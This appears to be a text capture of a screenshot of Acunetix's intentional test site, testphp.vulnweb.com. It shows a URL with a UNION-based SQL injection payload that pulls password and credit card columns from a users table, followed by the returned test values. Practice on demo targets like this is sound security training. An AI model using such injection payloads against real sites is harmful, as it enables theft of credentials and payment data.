 testphp.vulnweb.com/artists.php?artist=-1 UNION SELECT 1,pass,cc FROM users
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
artist: test
1234-5678-2300-9000
view pictures of the artist
comment on this artist